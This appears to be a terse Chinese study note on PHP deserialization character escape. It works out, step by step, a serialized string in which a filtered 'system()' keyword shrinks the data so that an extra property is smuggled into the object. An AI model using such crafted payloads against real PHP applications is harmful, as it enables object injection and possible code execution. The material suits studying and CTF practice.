 O:1:"A":2:{s:2:"v1";s:11:"abc";s:2:"v2";s:3:"123";} 让前面的代码全部被?吃掉
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:3:"123";} 通过修改字符串123补全格式，
3 17 ;
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:xx:";s:2:"v3";N;} 并使后面的字符串变成功能性
17
前面需要被吃掉20个字符
吃掉一个system()8个，加上abc最少要吃掉3个system()
一共吃掉27个字符，多吃掉7个
所以还需要在v2里补充7个字符
O:1:"A":2:{s:2:"v1";s:27:"abc";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}